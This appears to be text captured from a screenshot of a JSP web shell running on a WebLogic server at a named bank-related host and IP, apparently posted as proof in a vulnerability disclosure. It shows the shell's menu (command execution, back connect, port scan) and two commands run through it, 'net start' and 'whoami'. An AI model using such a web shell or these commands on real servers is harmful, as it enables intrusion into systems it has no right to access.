 webchat.wzbank.cn:7001 (20.8.101.100) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downl
Execute Program »
Parameter
cmd.exe /c net start > /weblogic/domains/hsipccweb/servers/AdminServer/tmp/_WL_user/jmxroot Execute
Execute Shell »
Parameter
whoami Execute
weblogic
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org